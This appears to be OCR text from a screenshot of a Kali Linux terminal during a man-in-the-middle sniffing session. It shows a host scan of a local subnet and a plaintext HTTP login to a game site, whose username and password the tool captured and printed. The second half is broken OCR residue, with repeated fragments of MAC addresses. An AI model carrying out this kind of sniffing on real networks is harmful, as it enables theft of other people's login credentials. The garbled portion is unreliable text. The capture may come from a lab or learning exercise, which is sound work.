 应用程序 位置 终端 6月4日 00:15 1
1 domain username.txt password.txt codeDemo
root@KALI2020: /home/fox/桌面
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 117.50.14.72:80 -> USER: 2511285741 PASS: 2511285741 INFO: http://zc.7k
7k.com/minilogin?callback=hdcallback_1622727596297
CONTENT: username=2511285741&password=2511285741&autologin=checked&rf=http%3A%2F
%2Fwww.7k7k.com%2F%23bottom
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33
0:c:29:d4:b:33 0:c:29:
:33